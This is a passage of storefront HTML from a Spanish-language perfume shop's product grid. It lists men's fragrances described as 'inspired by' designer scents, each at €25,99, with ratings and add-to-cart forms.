                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7460742987999'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7460742987999" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7460742987999-variant-id'
                    type="hidden"
                    name="id"
                    value="42115419504863"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7460742987999-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7460742987999-submit title-template--24831908381006__main-collection-product-grid-7460742987999"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7460742987999" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/30.jpg?v=1749511807&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Eau de Nuit para Hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7496460533983-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/adagio-black-night"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496460533983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496460533983 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7496460533983"
              >
                Inspirado en Eau de Nuit para Hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7496460533983"
            
          >
            <a
              href="/es-pt/products/adagio-black-night"
              id="CardLink-template--24831908381006__main-collection-product-grid-7496460533983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7496460533983 Badge-template--24831908381006__main-collection-product-grid-7496460533983"
            >
              Inspirado en Eau de Nuit para Hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7496460533983'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7496460533983" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7496460533983-variant-id'
                    type="hidden"
                    name="id"
                    value="42283893784799"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7496460533983-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7496460533983-submit title-template--24831908381006__main-collection-product-grid-7496460533983"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7496460533983" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/31.jpg?v=1750848576&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Guilty Men para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7437162381535-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/gossi-men-equivalente-guilty-men"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437162381535"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437162381535 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437162381535"
              >
                Inspirado en Guilty Men para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437162381535"
            
          >
            <a
              href="/es-pt/products/gossi-men-equivalente-guilty-men"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437162381535"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437162381535 Badge-template--24831908381006__main-collection-product-grid-7437162381535"
            >
              Inspirado en Guilty Men para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437162381535'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437162381535" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437162381535-variant-id'
                    type="hidden"
                    name="id"
                    value="42013188686047"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437162381535-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437162381535-submit title-template--24831908381006__main-collection-product-grid-7437162381535"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437162381535" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405 2160w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Desso Legend RECUERDA A HUGO BOSS BOTTED"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--24831908381006__main-collection-product-grid7437142327519-image'
              >
              
<img
                  srcset="//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=1066 1066w,//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407 2160w
                  "
                  src="//lasuiteperfumeria.com/cdn/shop/files/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224885.jpg?v=1708093407&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/desso-legend-equivalente-boss-botted"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437142327519"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437142327519 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437142327519"
              >
                Inspirado en Boss Botted para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437142327519"
            
          >
            <a
              href="/es-pt/products/desso-legend-equivalente-boss-botted"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437142327519"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437142327519 Badge-template--24831908381006__main-collection-product-grid-7437142327519"
            >
              Inspirado en Boss Botted para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437142327519'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437142327519" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437142327519-variant-id'
                    type="hidden"
                    name="id"
                    value="42012923068639"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437142327519-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437142327519-submit title-template--24831908381006__main-collection-product-grid-7437142327519"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437142327519" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Phantom para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953722638559-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/phenomen-pour-homme-equivalente-a-phantom"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953722638559"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953722638559 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953722638559"
              >
                Inspirado en Phantom para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953722638559"
            
          >
            <a
              href="/es-pt/products/phenomen-pour-homme-equivalente-a-phantom"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953722638559"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953722638559 Badge-template--24831908381006__main-collection-product-grid-7953722638559"
            >
              Inspirado en Phantom para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953722638559'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953722638559" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953722638559-variant-id'
                    type="hidden"
                    name="id"
                    value="43805515514079"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953722638559-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953722638559-submit title-template--24831908381006__main-collection-product-grid-7953722638559"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953722638559" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 24;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en La Nuit de L´homme para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7867070480607-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/man-of-the-night"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7867070480607"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7867070480607 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7867070480607"
              >
                Inspirado en La Nuit de L´homme para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7867070480607"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7867070480607"
            
          >
            <a
              href="/es-pt/products/man-of-the-night"
              id="CardLink-template--24831908381006__main-collection-product-grid-7867070480607"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7867070480607 Badge-template--24831908381006__main-collection-product-grid-7867070480607"
            >
              Inspirado en La Nuit de L´homme para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
